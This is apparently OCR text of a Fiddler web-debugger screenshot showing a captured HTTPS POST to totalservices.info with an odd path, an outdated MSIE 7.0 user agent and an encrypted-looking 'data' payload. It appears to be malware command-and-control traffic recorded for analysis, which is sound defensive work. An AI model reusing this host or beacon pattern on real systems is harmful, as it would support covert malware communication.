 Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help
# Result Protocol Host URL
1 200 HTTP Tunnel to totalservices.info:443
2 200 HTTPS totalservices.info /WxporesjaTexopManor/vrptpvabkok
Get Started Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST https://totalservices.info/WxporesjaTexopManor/vrptpvabkokamekastra/N1/SA HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.2; WOW64; Trident/7.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729
Host: totalservices.info
Content-Length: 93
Cache-Control: no-cache
data=Dn4qTkX56I2TMYy/lk8dUHkP49bIpUer8CsulPtjUe2Kzup9UjqnDO5TRwWclqUn5Ml8XoaE+jw3R5URQ1V7LA==
Find... (press Ctrl+Enter to highlight all)
View in Notepad